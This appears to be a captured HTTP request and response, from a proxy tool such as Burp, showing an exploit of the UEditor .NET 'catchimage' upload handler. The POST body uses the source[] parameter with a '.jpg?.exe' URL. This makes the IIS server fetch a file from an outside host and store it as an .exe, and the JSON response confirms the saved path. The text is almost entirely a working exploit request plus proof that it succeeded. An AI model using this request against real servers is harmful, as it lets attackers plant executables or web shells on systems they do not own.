 Request
Raw Params Headers Hex
POST /Scripts/ueditor/net/controller.ashx?action=catchimage HTTP/1.1
Host: :8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie: ASP.NET_SessionId=yoyrwrzrdxsfngsiwc4m5b2q; PreferredCulture=language=zh-cn
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 40
source[]=http:// 31/b.jpg?.exe
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/8.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sun, 19 Jun 2022 17:07:17 GMT
Connection: close
Content-Length: 151
{"state":"SUCCESS","list":[{"state":"SUCCESS","source":"http://198.74.112.81/b.jpg?.exe","url":"upl
oad/image/20220620/6379128403676144722649129.exe"}]}